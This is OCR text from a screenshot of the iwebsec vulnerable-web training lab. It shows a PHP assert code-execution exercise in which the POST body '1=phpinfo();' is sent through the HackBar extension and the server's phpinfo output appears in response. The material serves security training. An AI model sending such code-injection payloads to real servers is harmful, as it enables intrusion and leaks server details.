 iwebsec.com
iwebsec
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件
上传等常见的web漏洞环境
Follow @iwebsec
代码执行漏洞assert函数示例
/02.php
POST参数:1=phpinfo();
PHP Version 5.2.17
php
System
Linux 10326d5c43f2 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020
x86_64
Build Date
Nov 7 2016 08:11:44
Configure
'./configure' '--with-config-file-path=/usr/etc' '--with-config-file-scan-
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
URL
http://www.iwebsec.com:81/execcode/02.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=phpinfo()
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0;
Name
Value
Accept
text/html,application/xhtml+xm
Name
Value
Accept-Encoding
gzip, deflate
控制台
问题
覆盖范围
top
筛选器
默认级别
No Issues